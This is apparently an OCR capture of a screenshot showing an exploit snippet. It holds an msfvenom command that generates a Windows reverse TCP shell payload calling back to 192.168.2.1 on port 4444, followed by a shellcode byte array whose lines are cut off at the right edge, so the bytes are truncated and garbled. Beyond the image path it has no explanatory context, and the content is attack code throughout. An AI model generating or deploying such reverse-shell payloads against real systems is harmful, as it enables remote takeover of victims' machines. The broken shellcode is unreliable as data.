
#msfvenom -p windows/shell_reverse_tcp 
LHOST=192.168.2.1 LPORT=4444 -f c
shellcode
=
(
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\x
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x0
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x7
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x3
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x2
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x0
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x3
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x2
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x4
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc
"\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x6
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xe
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x5